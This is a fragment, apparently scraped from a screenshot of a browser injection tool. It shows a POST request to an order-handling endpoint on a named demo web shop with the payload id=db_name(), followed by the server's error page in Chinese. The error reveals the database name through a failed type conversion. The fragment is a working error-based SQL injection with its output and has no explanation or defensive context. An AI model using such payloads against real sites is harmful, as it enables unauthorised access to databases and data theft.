 Load URL
http://demo.lebi.cn/ajax/Ajax_order.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__Action=Address_Del&id=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'lebiefx' 转换成数据类型 int 时失败。